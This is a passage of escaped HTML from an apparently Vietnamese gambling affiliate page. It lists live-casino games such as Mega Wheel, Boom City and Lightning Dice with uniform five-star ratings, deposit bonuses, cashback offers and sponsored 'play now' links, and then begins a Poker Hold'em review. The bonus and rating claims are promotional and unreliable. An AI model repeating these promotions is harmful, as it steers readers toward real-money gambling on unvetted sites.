class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n \u003C\/div\u003E\u003C\/div\u003E\n  \n  \n  \n  \n      \u003Cbr \/\u003E\n      \u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003EChi tiết về các\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Egame bài đổi thưởng rút tiền thật\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;được liệt kê dưới đây:\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Poker_Hold\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E1. Game bài đổi thưởng cược Poker Hold'em - Game đánh bài đổi thưởng rút tiền mặt.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003EMục tiêu của 2 Hand Casino Hold'em là đánh bài thắng ván bài của nhà cái bằng cách nhận phần bài năm lá tốt nhất có thể, gồm hai lá bài đầu tiên của người chơi và năm lá bài chung. Mỗi ván bài của người chơi được so sánh với ván bài của nhà cái một cách độc lập. Ván bài poker cao nhất sẽ dành chiến thắng và rút tiền ngay qua ngân hàng atm.\u003Cbr \/\u003E2 Hand Casino Hold'em được chơi bằng một bộ bài 52 lá tiêu chuẩn và các lá bài được xáo sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\n  \u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/s640\/xito-holdme2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/w640-h480\/xito-holdme2.bmp\" title=\"Game bài Poker đổi thưởng rút tiền quan ngân hàng ATM\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \n    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\n      \u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot; Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Poker Hold'em \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; 